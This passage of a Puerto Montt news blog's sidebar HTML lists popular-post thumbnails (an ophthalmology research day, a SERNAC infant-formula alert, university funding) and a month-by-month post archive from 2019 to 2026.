<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>
<img alt='Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/s72-c/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>
<img alt='SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/s72-c/alfamino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>
<img alt='Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3iFh7HKocEepvKVvhCdzgFpPYG52d-CnfEJ71PKgIQwF-ZBmeZIhJMyzy2NmnSj6rNba0LuSZI6fgyqV7N_rbtQHcuZ5CjiFX_MQCrOF8wg_yRqf79i_BGGfjx5yExviNgsE3LVP1ROLDjFY94sdwhfIuWIxjXX612xP_Epnld82xU9UKj3u/s72-c/ULagos.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>
<img alt='Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU/s72-c/_DSC4704.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
